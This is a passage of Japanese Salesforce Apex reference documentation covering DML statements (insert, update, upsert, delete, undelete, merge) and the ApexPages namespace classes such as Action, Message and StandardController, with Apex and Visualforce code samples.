insert sObject  
insert sObject[]
```

### 例

次の例では、「Acme」という名前の取引先を挿入しています。

```
Account newAcct = new Account(name = 'Acme');  
try {  
    insert newAcct;  
} catch (DmlException e) {  
    // Process exception here  
}
```

 **メモ:** `DmlException` の処理についての詳細は、「一括DML例外処理」(ページ165)を参照してください。

## Update ステートメント

`update` DML 操作は、個別の取引先、取引先責任者、請求書の明細などの、組織のデータ内にある1つ以上の既存の `sObject` レコードを更新します。`update` は SQL の UPDATE ステートメントに類似しています。

### 構文

```
update sObject  
update sObject[]
```

### 例

次の例では、「Acme」という名前の1つの取引先の `BillingCity` 項目を更新しています。

```
Account a = new Account(Name='Acme2');  
insert(a);  
  
Account myAcct = [SELECT Id, Name, BillingCity FROM Account WHERE Id = :a.Id];  
myAcct.BillingCity = 'San Francisco';  
  
try {  
    update myAcct;  
} catch (DmlException e) {  
    // Process exception here  
}
```

 **メモ:** `DmlException` の処理についての詳細は、「一括DML例外処理」(ページ165)を参照してください。

## Upsert ステートメント

`upsert` DML 操作では、既存のオブジェクトが存在するかどうかを判別するために、指定された項目を使用するか、項目が指定されていない場合は ID 項目を使用して、1つのステートメント内で新規レコードの作成や `sObject` レコードの更新を行います。

### 構文

```
upsert sObject [opt_field]
```

```
upsert sObject[] [opt_field]
```

`upsert` ステートメントは、1つの項目の値を比較して `sObject` と既存のレコードを照合します。このステートメントをコールするときに項目を指定しないと、`upsert` ステートメントは `sObject` の ID を使用して `sObject` と Salesforce の既存のレコードを照合します。または、照合に使用する項目を指定できます。カスタムオブジェクトの場合、外部 ID とマークされたカスタム項目を指定します。標準オブジェクトの場合、`idLookup` 属性が `true` に設定されている項目であれば指定できます。たとえば、取引先責任者またはユーザのメール項目の `idLookup` 属性は設定されています。項目の属性をチェックするには、『Salesforce のオブジェクトリファレンス』を参照してください。

また、`sObject` レコードが参照項目として設定されている場合、`sObject` レコードを更新/挿入するために外部キーを使用できます。詳細は、『Salesforce のオブジェクトリファレンス』の「データ型」を参照してください。

省略可能な項目パラメータ `opt_field` は、(`Schema.SObjectField` 型の) 項目トークンです。たとえば、`MyExternalID` カスタム項目を指定する場合のステートメントは次のようになります。

```
upsert sObjectList Account.Fields.MyExternalId__c;
```

照合に使用する項目に `Unique` 属性が設定されていない場合、`upsert` によって誤って重複レコードが挿入されないように、コンテキストユーザは対象オブジェクトに対するオブジェクトレベルの「すべて表示」権限、または「すべてのデータの参照」権限が必要です。

 **メモ:** カスタム項目に、項目定義の一部として[ユニーク]と[「ABC」と「abc」を値の重複として扱う(大文字と小文字を区別しない)]属性が選択されている場合のみ、カスタム項目による照合では大文字と小文字を区別しません。この場合、「ABC123」は「abc123」と一致します。詳細は、Salesforce オンラインヘルプの「カスタム項目の作成」を参照してください。

### Upsert が Insert と Update を判別する方法

`upsert` では、新規レコードを作成するか既存のレコードを更新するかを判別するために、`sObject` レコードの主キー (ID)、`idLookup` 項目、または外部 ID 項目を使用します。

- キーが一致しない場合、新規オブジェクトレコードが作成されます。
- キーが一度だけ一致したら、既存のオブジェクトレコードが更新されます。
- キーが複数回一致する場合は、エラーが生成され、オブジェクトレコードは挿入も更新もされません。

### 例

この例は、取引先のリストの更新/挿入を実行します。

```
List<Account> acctList = new List<Account>();
// Fill the accounts list with some accounts
```

```
try {
    upsert acctList;
} catch (DmlException e) {
}
}
```

次の例では、既存の一致するレコード(ある場合)の外部キーを使用して取引先のリストの更新/挿入を実行します。

```
List<Account> acctList = new List<Account>();
// Fill the accounts list with some accounts

try {
    // Upsert using an external ID field
    upsert acctList myExtIDField__c;
} catch (DmlException e) {
}
}
```

## Delete ステートメント

`delete` DML 操作は、個別の取引先や取引先責任者など、1つ以上の既存の `sObject` レコードを組織のデータから削除します。`delete` は、SOAP API の `delete()` ステートメントに類似しています。

## 構文

```
delete sObject
delete sObject []
```

## 例

次の例では、「DotCom」という名前のすべての取引先を削除しています。

```
Account[] doomedAccts = [SELECT Id, Name FROM Account
                          WHERE Name = 'DotCom'];

try {
    delete doomedAccts;
} catch (DmlException e) {
    // Process exception here
}
}
```

 **メモ:** `DmlException` の処理についての詳細は、「一括DML例外処理」(ページ165)を参照してください。

## Undelete ステートメント

`undelete` DML 操作は、個別の取引先や取引先責任者など、1つ以上の既存の `sObject` レコードを組織のごみ箱から復元します。`undelete` は SQL の `UNDELETE` ステートメントに類似しています。

## 構文

```
undelete sObject | ID
```

```
undelete sObject[] | ID[]
```

## 例

次の例では、「Universal Containers」という名前の取引先を復元しています。ALL ROWS キーワードは、削除されたレコードやアーカイブ済みの活動を含め、最上位リレーションと集計リレーションの両方にあるすべての行を照会します。

```
Account[] savedAccts = [SELECT Id, Name FROM Account WHERE Name = 'Universal Containers'
ALL ROWS];
try {
    undelete savedAccts;
} catch (DmlException e) {
    // Process exception here
}
```

 **メモ:** DmlException の処理についての詳細は、「一括DML例外処理」(ページ165)を参照してください。

## Merge ステートメント

merge ステートメントは、同じ sObject データ型の最大 3 つのレコードを 1 つのレコードにマージし、他のレコードを削除してから、関連レコードを再ペアレント化します。

 **メモ:** この DML 操作には、一致するデータベースシステムメソッドはありません。

## 構文

```
merge sObject sObject
```

```
merge sObject sObject[]
```

```
merge sObject ID
```

```
merge sObject ID[]
```

最初のパラメータは、他のレコードがマージされる主レコードを表します。2 番目のパラメータは、マージされてから削除される 1 つ以上の他のレコードを表します。これらのその他のレコードは、1 つの sObject レコードまたは ID、または 2 つの sObject レコードまたは ID のリストとして、merge ステートメントに渡すことができます。

## 例

次の例では、「Acme Inc.」と「Acme」という名前の 2 つの取引先を 1 つのレコードにマージしています。

```
List<Account> ls = new List<Account>{new Account(name='Acme Inc.'), new Account(name='Acme')};
insert ls;
Account masterAcct = [SELECT Id, Name FROM Account WHERE Name = 'Acme Inc.' LIMIT 1];
Account mergeAcct = [SELECT Id, Name FROM Account WHERE Name = 'Acme' LIMIT 1];
try {
    merge masterAcct mergeAcct;
}
```

```
} catch (DmlException e) {  
    // Process exception here  
}
```

 **メモ:** DmlException の処理についての詳細は、「一括DML例外処理」(ページ165)を参照してください。

## ApexPages 名前空間

ApexPages 名前空間は、Visualforce コントローラで使用されるクラスを提供します。

ApexPages 名前空間のクラスを次に示します。

このセクションの内容:

### Action クラス

ApexPages.Action を使用して、Visualforce カスタムコントローラまたはコントローラ拡張で使用できる action メソッドを作成できます。

### Component クラス

Apex の動的 Visualforce コンポーネントを表します。

### IdeaStandardController クラス

IdeaStandardController オブジェクトは、StandardController で提供される機能のほか、アイデア固有の機能を提供します。

### IdeaStandardSetController クラス

IdeaStandardSetController オブジェクトは、StandardSetController で提供される機能のほか、アイデア固有の機能を提供します。

### KnowledgeArticleVersionStandardController クラス

KnowledgeArticleVersionStandardController オブジェクトは、StandardController で提供される機能のほか、記事固有の機能を提供します。

### Message クラス

標準コントローラ使用時にエンドユーザがページを保存すると発生する入力規則エラーが含まれます。

### StandardController クラス

標準コントローラの拡張を定義する場合は、StandardController を使用します。

### StandardSetController クラス

StandardSetController オブジェクトを使用すると、Salesforce が提供する、プリビルドされた Visualforce リストコントローラと同様のリストコントローラ、またはその拡張としてリストコントローラを作成できます。

## Action クラス

ApexPages.Action を使用して、Visualforce カスタムコントローラまたはコントローラ拡張で使用できる action メソッドを作成できます。

## 名前空間

[ApexPages](#)

## 使用方法

たとえば、カスタム保存を実行するコントローラ拡張に `saveOver` メソッドを作成できます。

## インスタンス化

次のコードのスニペットは、`save` アクションを使用する新しい `ApexPages.Action` オブジェクトをインスタンス化する方法について説明しています。

```
ApexPages.Action saveAction = new ApexPages.Action('{!save}');
```

このセクションの内容:

[Action コンストラクタ](#)

[action メソッド](#)

## Action コンストラクタ

`Action` のコンストラクタは次のとおりです。

このセクションの内容:

[Action\(action\)](#)

指定されたアクションを使用して、`ApexPages.Action` クラスの新しいインスタンスを作成します。

### **Action (action)**

指定されたアクションを使用して、`ApexPages.Action` クラスの新しいインスタンスを作成します。

## 署名

```
public Action(String action)
```

## パラメータ

`action`

型: [String](#)

アクション。

## action メソッド

`Action` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getExpression\(\)](#)

アクションが呼び出されたときに評価される式を返します。

[invoke\(\)](#)

アクションを呼び出します。

**getExpression()**

アクションが呼び出されたときに評価される式を返します。

署名

```
public String getExpression()
```

戻り値

型: [String](#)

**invoke()**

アクションを呼び出します。

署名

```
public System.PageReference invoke()
```

戻り値

型: [System.PageReference](#)

## Component クラス

Apex の動的 Visualforce コンポーネントを表します。

名前空間

[ApexPages](#)

### Dynamic Component のプロパティ

Component のプロパティは次のとおりです。

このセクションの内容:

[childComponents](#)

コンポーネントの子コンポーネントへの参照を返します。

### expressions

式の言語表記を使用して、属性の内容を設定します。これに使用する表記は、`expressions.name_of_attribute` です。

### ファセット

Dynamic Component にファセットの内容を設定します。これに使用する表記は、`facet.name_of_facet` です。

## childComponents

コンポーネントの子コンポーネントへの参照を返します。

### 署名

```
public List <ApexPages.Component> childComponents {get; set;}
```

### プロパティ値

型: [List<ApexPages.Component>](#)

### 例

```
Component.Apex.PageBlock pageBlk = new Component.Apex.PageBlock();

Component.Apex.PageBlockSection pageBlkSection = new
Component.Apex.PageBlockSection(title='dummy header');

pageBlk.childComponents.add(pageBlkSection);
```

## expressions

式の言語表記を使用して、属性の内容を設定します。これに使用する表記は、`expressions.name_of_attribute` です。

### 署名

```
public String expressions {get; set;}
```

### プロパティ値

型: [String](#)

### 例

```
Component.Apex.InputField inpFld = new
Component.Apex.InputField();
inpFld.expressions.value = '{!Account.Name}';
inpFld.expressions.id = '{!$User.FirstName}';
```

## ファセット

Dynamic Component にファセットの内容を設定します。これに使用する表記は、`facet.name_of_facet` です。

## 署名

```
public String facets {get; set;}
```

## プロパティ値

型: [String](#)

## 使用方法

 **メモ:** このプロパティにアクセスできるのは、ファセットをサポートするコンポーネントのみです。

## 例

```
Component.Apex.DataTable myDT = new  
Component.Apex.DataTable();  
ApexPages.Component.OutputText footer = new  
Component.Apex.OutputText(value='Footer Copyright');  
myDT.facets.footer = footer;
```

## IdeaStandardController クラス

IdeaStandardController オブジェクトは、StandardController で提供される機能のほか、アイデア固有の機能を提供します。

## 名前空間

[ApexPages](#)

## 使用方法

IdeaStandardController オブジェクトのメソッドは、IdeaStandardController の特定のインスタンスでコールされ、実行されます。

 **メモ:** IdeaStandardSetController クラスおよび IdeaStandardController クラスは、現在限定リリースプログラムでのみ使用できます。組織でのこれらのクラスの有効化についての詳細は、Salesforce の担当者までお問い合わせください。

このクラスに記載されたメソッドのほか、IdeaStandardController クラスは、StandardController クラスに関連付けられたすべてのメソッドを継承します。

## インスタンス化

IdeaStandardController オブジェクトはインスタンス化できません。アイデアの標準コントローラを使用する場合は、カスタム拡張コントローラのコンストラクタを介してインスタンスを取得できます。

## 例

次の例では、IdeaStandardController オブジェクトをカスタムリストコントローラのコンストラクタで使用方法を示します。この例では、コメントリストデータを Visualforce ページに表示する前に操作するためのフレームワークを示します。

```
public class MyIdeaExtension {

    private final ApexPages.IdeaStandardController ideaController;

    public MyIdeaExtension(ApexPages.IdeaStandardController controller) {
        ideaController = (ApexPages.IdeaStandardController) controller;
    }

    public List<IdeaComment> getModifiedComments() {
        IdeaComment[] comments = ideaController.getCommentList();
        // modify comments here
        return comments;
    }

}
```

次の Visualforce マークアップは、上記の IdeaStandardController の例をページ内で使用方法を示します。この例が機能するためには、ページ名を `detailPage` にする必要があります。

 **メモ:** Visualforce ページにアイデアとコメントを表示するには、次の例でコメントを表示する特定のアイデアの ID (例: `/apex/detailPage?id=<ideaID>`) を指定する必要があります。

```
<!-- page named detailPage -->
<apex:page standardController="Idea" extensions="MyIdeaExtension">
    <apex:pageBlock title="Idea Section">
        <ideas:detailOutputLink page="detailPage" ideaId="{!idea.id}">{!idea.title}
        </ideas:detailOutputLink>
        <br/><br/>
        <apex:outputText >{!idea.body}</apex:outputText>
    </apex:pageBlock>
    <apex:pageBlock title="Comments Section">
        <apex:dataList var="a" value="{!modifiedComments}" id="list">
            {!a.commentBody}
        </apex:dataList>
        <ideas:detailOutputLink page="detailPage" ideaId="{!idea.id}"
            pageOffset="-1">Prev</ideas:detailOutputLink>
        |
        <ideas:detailOutputLink page="detailPage" ideaId="{!idea.id}"
            pageOffset="1">Next</ideas:detailOutputLink>
    </apex:pageBlock>
</apex:page>
```

関連トピック:

[StandardController クラス](#)

## IdeaStandardController メソッド

IdeaStandardController のインスタンスメソッドを次に示します。

このセクションの内容:

[getCommentList\(\)](#)

現在のページの参照のみコメントのリストを返します。

**getCommentList()**

現在のページの参照のみコメントのリストを返します。

署名

```
public IdeaComment[] getCommentList()
```

戻り値

型: IdeaComment[]

このメソッドは、次のコメントプロパティを返します。

- id
- commentBody
- createDate
- createdBy.Id
- createdBy.communityNickname

## IdeaStandardSetController クラス

IdeaStandardSetController オブジェクトは、StandardSetController で提供される機能のほか、アイデア固有の機能を提供します。

名前空間

[ApexPages](#)

使用方法

 **メモ:** IdeaStandardSetController クラスおよび IdeaStandardController クラスは、現在限定リリースプログラムでのみ使用できます。組織でのこれらのクラスの有効化についての詳細は、Salesforceの担当者までお問い合わせください。

上記のメソッドのほか、IdeaStandardSetController クラスは StandardSetController に関連付けられたメソッドを継承します。

 **メモ:** StandardSetController から継承したメソッドを使用して、getIdeaList メソッドによって返されたアイデアのリストを変更することはできません。

## インスタンス化

IdeaStandardSetController オブジェクトはインスタンス化できません。アイデアの標準リストコントローラを使用する場合は、カスタム拡張コントローラのコンストラクタを介してインスタンスを取得できます。

### 例: プロファイルページの表示

次の例では、IdeaStandardSetController オブジェクトのカスタムリストコントローラのコンストラクタでの使用方法を示します。

```
public class MyIdeaProfileExtension {
    private final ApexPages.IdeaStandardSetController ideaSetController;

    public MyIdeaProfileExtension(ApexPages.IdeaStandardSetController controller) {
        ideaSetController = (ApexPages.IdeaStandardSetController) controller;
    }

    public List<Idea> getModifiedIdeas() {
        Idea[] ideas = ideaSetController.getIdeaList();
        // modify ideas here
        return ideas;
    }
}
```

次の Visualforce マークアップは、上記の IdeaStandardSetController の例と `<ideas:profileListOutputLink>` コンポーネントによって、最新の回答、登録されたアイデア、ユーザに関連する投票の一覧を表示するプロフィールページがどのように表示されるかを示します。この例では特定のユーザ ID を識別しないため、ページには現在ログインしているユーザのプロフィールページが自動的に表示されます。この例が機能するためには、ページ名を `profilePage` にする必要があります。

```
<!-- page named profilePage -->
<apex:page standardController="Idea" extensions="MyIdeaProfileExtension"
recordSetVar="ideaSetVar">
    <apex:pageBlock >
        <ideas:profileListOutputLink sort="recentReplies" page="profilePage">
            Recent Replies</ideas:profileListOutputLink>
        |
        <ideas:profileListOutputLink sort="ideas" page="profilePage">Ideas Submitted
        </ideas:profileListOutputLink>
        |
        <ideas:profileListOutputLink sort="votes" page="profilePage">Ideas Voted
        </ideas:profileListOutputLink>
    </apex:pageBlock>
    <apex:pageBlock >
        <apex:dataList value="{!modifiedIdeas}" var="ideadata">
            <ideas:detailoutputlink ideaId="{!ideadata.id}" page="viewPage">
                {!ideadata.title}</ideas:detailoutputlink>
            </apex:dataList>
        </apex:pageBlock>
    </apex:page>
```

前の例では、<ideas:detailoutputlink> コンポーネントは、特定のアイデアの詳細ページを表示する次の Visualforce マークアップにリンクします。この例が機能するためには、ページ名を *viewPage* にする必要があります。

```
<!-- page named viewPage -->
<apex:page standardController="Idea">
  <apex:pageBlock title="Idea Section">
    <ideas:detailOutputLink page="viewPage" ideaId="{!idea.id}">{!idea.title}
  </ideas:detailOutputLink>
  <br/><br/>
  <apex:outputText>{!idea.body}</apex:outputText>
  </apex:pageBlock>
</apex:page>
```

### 例: 上位のアイデアとコメント、最近のアイデアとコメント、最も人気のあるアイデアとコメントのリストを表示

次の例では、IdeaStandardSetController オブジェクトのカスタムリストコントローラのコンストラクタでの使用方法を示します。

 **メモ:** この例でアイデアが返されるためには、少なくとも1つのアイデアを作成する必要があります。

```
public class MyIdeaListExtension {
  private final ApexPages.IdeaStandardSetController ideaSetController;

  public MyIdeaListExtension (ApexPages.IdeaStandardSetController controller) {
    ideaSetController = (ApexPages.IdeaStandardSetController)controller;
  }

  public List<Idea> getModifiedIdeas() {
    Idea[] ideas = ideaSetController.getIdeaList();
    // modify ideas here
    return ideas;
  }
}
```

次の Visualforce マークアップは、上記の IdeaStandardSetController 例を <ideas:listOutputLink> コンポーネントと共に使用して、最近、上位、最も人気あるアイデアとコメントをどのように表示するかを示します。この例が機能するためには、ページ名を *listPage* にする必要があります。

```
<!-- page named listPage -->
<apex:page standardController="Idea" extensions="MyIdeaListExtension"
recordSetVar="ideaSetVar">
  <apex:pageBlock >
    <ideas:listOutputLink sort="recent" page="listPage">Recent Ideas
  </ideas:listOutputLink>
  |
  <ideas:listOutputLink sort="top" page="listPage">Top Ideas
  </ideas:listOutputLink>
  |
  <ideas:listOutputLink sort="popular" page="listPage">Popular Ideas
  </ideas:listOutputLink>
  |
```

```

        <ideas:listOutputLink sort="comments" page="listPage">Recent Comments
    </ideas:listOutputLink>
</apex:pageBlock>
<apex:pageBlock >
    <apex:dataList value="{!modifiedIdeas}" var="ideadata">
        <ideas:detailoutputlink ideaId="{!ideadata.id}" page="viewPage">
            {!ideadata.title}</ideas:detailoutputlink>
        </apex:dataList>
    </apex:pageBlock>
</apex:page>

```

前の例では、`<ideas:detailoutputlink>` コンポーネントは、特定のアイデアの詳細ページを表示する次の Visualforce マークアップにリンクします。このページの名前は `viewPage` にする必要があります。

```

<!-- page named viewPage -->
<apex:page standardController="Idea">
    <apex:pageBlock title="Idea Section">
        <ideas:detailOutputLink page="viewPage" ideaId="{!idea.id}">{!idea.title}
    </ideas:detailOutputLink>
    <br/><br/>
    <apex:outputText>{!idea.body}</apex:outputText>
    </apex:pageBlock>
</apex:page>

```

関連トピック:

[StandardSetController クラス](#)

## IdeaStandardSetController メソッド

`IdeaStandardSetController` のインスタンスメソッドを次に示します。

このセクションの内容:

[getIdeaList\(\)](#)

現在のページセットの参照のみアイデアのリストを返します。

### **getIdeaList()**

現在のページセットの参照のみアイデアのリストを返します。

署名

```
public Idea[] getIdeaList()
```

戻り値

型: `Idea[]`

## 使用方法

`<ideas:listOutputLink>`、`<ideas:profileListOutputLink>`、および `<ideas:detailOutputLink>` コンポーネントを使用して、アイデアリストや詳細ページのほか、プロフィールページを表示できます (下記の例を参照)。次に、このメソッドで返されるプロパティのリストを示します。

- Body
- Categories
- Category
- CreatedBy.CommunityNickname
- CreatedBy.Id
- CreatedDate
- Id
- LastCommentDate
- LastComment.Id
- LastComment.CommentBody
- LastComment.CreatedBy.CommunityNickname
- LastComment.CreatedBy.Id
- NumComments
- Status
- Title
- VoteTotal

## KnowledgeArticleVersionStandardController クラス

`KnowledgeArticleVersionStandardController` オブジェクトは、`StandardController` で提供される機能のほか、記事固有の機能を提供します。

## 名前空間

[ApexPages](#)

## 使用方法

上記のメソッドのほか、`KnowledgeArticleVersionStandardController` クラスは `StandardController` に関連付けられたすべてのメソッドを継承します。

- 📌 **メモ:** ただし、`edit`、`delete`、および `save` メソッドは、継承されても `KnowledgeArticleVersionStandardController` クラスには使用できません。

## 例

次の例では、`KnowledgeArticleVersionStandardController` オブジェクトを使用してカスタム拡張コントローラを作成する方法を示します。この例では、カスタマーサポートエージェントが、ケースをクローズす

ときに作成するドラフト記事で自動入力された項目を表示できるようにする

AgentContributionArticleController というクラスを作成します。

前提条件:

1. 「FAQ」という記事タイプを作成します。手順は、Salesforce オンラインヘルプの「記事タイプの作成」を参照してください。
2. 「詳細」というテキストカスタム項目を作成します。手順は、Salesforce オンラインヘルプの「カスタム項目の記事タイプへの追加」を参照してください。
3. 「場所」というカテゴリグループを作成して、「USA」というカテゴリに割り当てます。手順は、Salesforce オンラインヘルプの「カテゴリグループの作成と編集」および「カテゴリグループへのデータカテゴリの追加」を参照してください。
4. 「トピック」というカテゴリグループを作成して、「メンテナンス」というカテゴリに割り当てます。

```
/** Custom extension controller for the simplified article edit page that
    appears when an article is created on the close-case page.
 */
public class AgentContributionArticleController {
    // The constructor must take a ApexPages.KnowledgeArticleVersionStandardController as
    an argument
    public AgentContributionArticleController(
        ApexPages.KnowledgeArticleVersionStandardController ctl) {
        // This is the SObject for the new article.
        //It can optionally be cast to the proper article type.
        // For example, FAQ__kav article = (FAQ__kav) ctl.getRecord();
        SObject article = ctl.getRecord();
        // This returns the ID of the case that was closed.
        String sourceId = ctl.getSourceId();
        Case c = [SELECT Subject, Description FROM Case WHERE Id=:sourceId];

        // This overrides the default behavior of pre-filling the
        // title of the article with the subject of the closed case.
        article.put('title', 'From Case: '+c.subject);
        article.put('details__c',c.description);

        // Only one category per category group can be specified.
        ctl.selectDataCategory('Geography','USA');
        ctl.selectDataCategory('Topics','Maintenance');
    }
}
```

```
/** Test class for the custom extension controller.
 */
@isTest
private class AgentContributionArticleControllerTest {
    static testMethod void testAgentContributionArticleController() {
        String caseSubject = 'my test';
        String caseDesc = 'my test description';

        Case c = new Case();
        c.subject= caseSubject;
        c.description = caseDesc;
    }
}
```

```
insert c;
String caseId = c.id;
System.debug('Created Case: ' + caseId);

ApexPages.currentPage().getParameters().put('sourceId', caseId);
ApexPages.currentPage().getParameters().put('sfdc.override', '1');

ApexPages.KnowledgeArticleVersionStandardController ctl =
    new ApexPages.KnowledgeArticleVersionStandardController(new FAQ__kav());

new AgentContributionArticleController(ctl);

System.assertEquals(caseId, ctl.getSourceId());
System.assertEquals('From Case: '+caseSubject, ctl.getRecord().get('title'));
System.assertEquals(caseDesc, ctl.getRecord().get('details__c'));
}
}
```

前の例で説明した目的で(ケースで登録された記事の変更)カスタム拡張コントローラを作成した場合、クラスを作成した後に次の手順を実行します。

1. Salesforce 組織にログインして、[設定]から [クイック検索] ボックスに「ナレッジの設定」と入力し、[ナレッジの設定]を選択します。
2. [編集]をクリックします。
3. [APEX カスタマイズを使用] 項目にクラスを割り当てます。この操作により、新しいクラスに指定された記事タイプは、クローズケースに割り当てられた記事タイプに関連付けられます。
4. [保存]をクリックします。

このセクションの内容:

[KnowledgeArticleVersionStandardController コンストラクタ](#)

[KnowledgeArticleVersionStandardController メソッド](#)

関連トピック:

[StandardController クラス](#)

## KnowledgeArticleVersionStandardController コンストラクタ

`KnowledgeArticleVersionStandardController` のコンストラクタは次のとおりです。

このセクションの内容:

[KnowledgeArticleVersionStandardController\(article\)](#)

指定されたナレッジ記事を使用して、`ApexPages.KnowledgeArticleVersionStandardController` クラスの新しいインスタンスを作成します。

### KnowledgeArticleVersionStandardController (article)

指定されたナレッジ記事を使用して、`ApexPages.KnowledgeArticleVersionStandardController` クラスの新しいインスタンスを作成します。

#### 署名

```
public KnowledgeArticleVersionStandardController(SObject article)
```

#### パラメータ

`article`

型: `SObject`

ナレッジ記事 (FAQ\_kav など)。

### KnowledgeArticleVersionStandardController メソッド

`KnowledgeArticleVersionStandardController` のインスタンスメソッドを次に示します。

このセクションの内容:

[getSourceId\(\)](#)

別のオブジェクトから新しい記事を作成するときに、取得元オブジェクトレコードの ID を返します。

[setDataCategory\(categoryGroup, category\)](#)

新しい記事を作成するときに、指定したデータカテゴリグループのデフォルトのデータカテゴリを指定します。

#### `getSourceId()`

別のオブジェクトから新しい記事を作成するときに、取得元オブジェクトレコードの ID を返します。

#### 署名

```
public String getSourceId()
```

#### 戻り値

型: `String`

#### `setDataCategory(categoryGroup, category)`

新しい記事を作成するときに、指定したデータカテゴリグループのデフォルトのデータカテゴリを指定します。

#### 署名

```
public Void setDataCategory(String categoryGroup, String category)
```

## パラメータ

`categoryGroup`

型: [String](#)

`category`

型: [String](#)

## 戻り値

型: `Void`

## Message クラス

標準コントローラ使用時にエンドユーザがページを保存すると発生する入力規則エラーが含まれます。

## 名前空間

[ApexPages](#)

## 使用方法

標準コントローラを使用している場合、エンドユーザがページを保存したときに発生するすべての入力規則エラー(標準およびカスタム)が自動的にページのエラーコレクションに追加されます。inputField コンポーネントがバインドされた項目にエラーが発生すると、そのコンポーネントのエラーコレクションにメッセージが追加されます。そのページのエラーコレクションにすべてのメッセージが追加されます。詳細は、『[Visualforce 開発者ガイド](#)』の「[入力規則と標準コントローラ](#)」を参照してください。

アプリケーションでカスタムコントローラや拡張を使用する場合は、エラーを収集するための message クラスを使用する必要があります。

## インスタンス化

カスタムコントローラまたはコントローラ拡張では、次のいずれかの方法でメッセージをインスタンス化できます。

- ```
ApexPages.Message myMsg = new ApexPages.Message (ApexPages.severity, summary);
```

ここで、`ApexPages.severity` はメッセージの重要度を指定する列挙で、`summary` はメッセージを要約するために使用する String です。次に例を示します。

```
ApexPages.Message myMsg = new ApexPages.Message (ApexPages.Severity.FATAL, 'my error msg');
```

- ```
ApexPages.Message myMsg = new ApexPages.Message (ApexPages.severity, summary, detail);
```

ここで、`ApexPages.severity` はメッセージの重要度を指定する列挙、`summary` はメッセージを要約するために使用する String、`detail` はエラーに関する詳細情報を示す String です。

## ApexPages.Severity 列挙

`ApexPages.Severity` 列挙値を使用して、メッセージの重要度を指定します。有効な値は次のとおりです。

- CONFIRM
- ERROR
- FATAL
- INFO
- WARNING

すべての列挙は、`name` や `value` などの標準メソッドにアクセスできます。

このセクションの内容:

[Message コンストラクタ](#)

[Message メソッド](#)

## Message コンストラクタ

`Message` のコンストラクタは次のとおりです。

このセクションの内容:

[Message\(severity, summary\)](#)

指定されたメッセージの重要度および概要を使用して、`ApexPages.Message` クラスの新しいインスタンスを作成します。

[Message\(severity, summary, detail\)](#)

指定されたメッセージの重要度、概要、およびメッセージの詳細を使用して、`ApexPages.Message` クラスの新しいインスタンスを作成します。

[Message\(severity, summary, detail, id\)](#)

指定した重要度、概要、詳細、コンポーネント ID を使用して、`ApexPages.Message` クラスの新しいインスタンスを作成します。

**Message (severity, summary)**

指定されたメッセージの重要度および概要を使用して、ApexPages.Message クラスの新しいインスタンスを作成します。

## 署名

```
public Message (ApexPages.Severity severity, String summary)
```

## パラメータ

*severity*

型: ApexPages.Severity

Visualforce メッセージの重要度。

*summary*

型: String

Visualforce の概要メッセージ。

**Message (severity, summary, detail)**

指定されたメッセージの重要度、概要、およびメッセージの詳細を使用して、ApexPages.Message クラスの新しいインスタンスを作成します。

## 署名

```
public Message (ApexPages.Severity severity, String summary, String detail)
```

## パラメータ

*severity*

型: ApexPages.Severity

Visualforce メッセージの重要度。

*summary*

型: String

Visualforce の概要メッセージ。

*detail*

型: String

Visualforce の詳細メッセージ。

**Message (severity, summary, detail, id)**

指定した重要度、概要、詳細、コンポーネント ID を使用して、ApexPages.Message クラスの新しいインスタンスを作成します。

## 署名

```
public Message (ApexPages.Severity severity, String summary, String detail, String id)
```

## パラメータ

*severity*

型: [ApexPages.Severity](#)

Visualforce メッセージの重要度。

*summary*

型: [String](#)

Visualforce の概要メッセージ。

*detail*

型: [String](#)

Visualforce の詳細メッセージ。

*id*

型: [String](#)

メッセージに関連付ける Visualforce コンポーネントの ID (エラーのあるフォーム項目など)。

## Message メソッド

Message のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getComponentLabel\(\)](#)

関連する `inputField` コンポーネントのラベルを返します。表示ラベルが定義されていない場合、メソッドは `null` を返します。

[getDetail\(\)](#)

メッセージの作成に使用する詳細パラメータの値を返します。詳細 `string` が指定されていない場合、このメソッドは `null` を返します。

[getSeverity\(\)](#)

メッセージの作成に使用する重要度の列挙を返します。

[getSummary\(\)](#)

メッセージの作成に使用する要約の `String` を返します。

**getComponentLabel ()**

関連する `inputField` コンポーネントのラベルを返します。表示ラベルが定義されていない場合、メソッドは `null` を返します。

## 署名

```
public String getComponentLabel ()
```

戻り値

型: [String](#)

**getDetail()**

メッセージの作成に使用する詳細パラメータの値を返します。詳細stringが指定されていない場合、このメソッドは `null` を返します。

署名

```
public String getDetail()
```

戻り値

型: [String](#)

**getSeverity()**

メッセージの作成に使用する重要度の列挙を返します。

署名

```
public ApexPages.Severity getSeverity()
```

戻り値

型: [ApexPages.Severity](#)

**getSummary()**

メッセージの作成に使用する要約の `String` を返します。

署名

```
public String getSummary()
```

戻り値

型: [String](#)

## StandardController クラス

標準コントローラの拡張を定義する場合は、`StandardController` を使用します。

名前空間

[ApexPages](#)

## 使用方法

StandardController オブジェクトは、Salesforce が提供する、開発済みの Visualforce コントローラを参照します。StandardController オブジェクトを参照する必要があるのは、標準コントローラの拡張を定義する場合のみです。StandardController は、拡張クラスコンストラクタの単一引数のデータ型です。

## インスタンス化

次の方法で、StandardController をインスタンス化することができます。

```
ApexPages.StandardController sc = new ApexPages.StandardController(sObject);
```

## 例

次の例では、StandardController オブジェクトの標準コントローラ拡張のコンストラクタでの使用方法を示します。

```
public class myControllerExtension {  
  
    private final Account acct;  
  
    // The extension constructor initializes the private member  
    // variable acct by using the getRecord method from the standard  
    // controller.  
    public myControllerExtension(ApexPages.StandardController stdController) {  
        this.acct = (Account)stdController.getRecord();  
    }  
  
    public String getGreeting() {  
        return 'Hello ' + acct.name + ' (' + acct.id + ')';  
    }  
}
```

次の Visualforce マークアップは、上記のコントローラ拡張をページ内で使用方法を示します。

```
<apex:page standardController="Account" extensions="myControllerExtension">  
    {!greeting} <p/>  
    <apex:form>  
        <apex:inputField value="{!account.name}"/> <p/>  
        <apex:commandButton value="Save" action="{!save}"/>  
    </apex:form>  
</apex:page>
```

このセクションの内容:

[StandardController コンストラクタ](#)

[StandardController メソッド](#)

## StandardController コンストラクタ

StandardController のコンストラクタは次のとおりです。

このセクションの内容:

[StandardController\(controllerSObject\)](#)

指定した標準オブジェクトまたはカスタムオブジェクトを使用して、`ApexPages.StandardController` クラスの新しいインスタンスを作成します。

**StandardController (controllerSObject)**

指定した標準オブジェクトまたはカスタムオブジェクトを使用して、`ApexPages.StandardController` クラスの新しいインスタンスを作成します。

署名

```
